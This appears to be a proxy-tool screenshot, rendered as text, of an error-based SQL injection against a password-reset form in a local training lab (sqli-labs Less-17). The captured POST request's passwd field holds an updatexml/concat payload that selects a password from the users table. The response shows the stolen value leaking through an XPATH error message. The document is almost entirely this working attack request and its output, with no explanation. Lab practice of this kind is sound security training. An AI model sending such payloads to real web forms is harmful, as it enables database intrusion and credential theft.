 Raw Params Headers Hex
POST /sqli/Less-17/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 147
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select password from (select
password from users limit 0,1)demo),0x7e),1) -- -&submit=Submit
Raw Headers Hex HTML Render
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
XPATH syntax error: '~Dumb~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD